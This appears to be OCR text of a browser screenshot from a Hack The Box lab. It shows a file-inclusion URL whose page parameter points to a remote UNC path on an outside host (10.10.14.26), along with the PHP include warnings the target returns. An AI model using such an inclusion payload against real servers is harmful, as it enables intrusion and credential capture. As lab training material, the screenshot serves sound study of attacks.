 Mozilla Firefox
unika.htb/?page=//10.10.14.2
http://unika.htb/?page=//10.10.14.26/somefile
10
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Warning: include(\\10.10.14.26\SOMEFILE): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.14.26/somefile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs
\index.php on line 11